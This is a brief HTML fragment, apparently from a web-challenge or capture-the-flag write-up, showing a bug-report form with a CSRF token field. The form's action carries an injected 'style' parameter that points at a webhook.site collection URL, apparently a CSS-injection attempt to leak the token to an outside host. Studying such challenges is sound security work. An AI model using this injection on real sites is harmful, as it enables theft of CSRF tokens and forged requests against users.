 <form method="post" action="?style=https://webhook.site/56107628-eca8-428c-bbfd-17162b16c40d/">
<p>
If you find any bug on my super website, feel free to report it using this form.<br />
Fill url field with the url of my website where you found the bug.
</p>
<p style="color: darkred; background: white; padding: 1em; border-radius: 0.1em;">
Please fill the URL field with an url pointing to my website.
</p>
<input name="name" type="text" placeholder="Name" />
<input name="email" type="text" placeholder="E-Mail" />
<input name="url" type="text" placeholder="URL" />
<textarea name="description" placeholder="Description of the bug..."></textarea>
<input type="text" name="csrf" value="yVtObBTqlzqEqSrV1ejg4d4mNg9vu7U" class="csrf" />
<input type="submit" value="Report a bug" >
</form>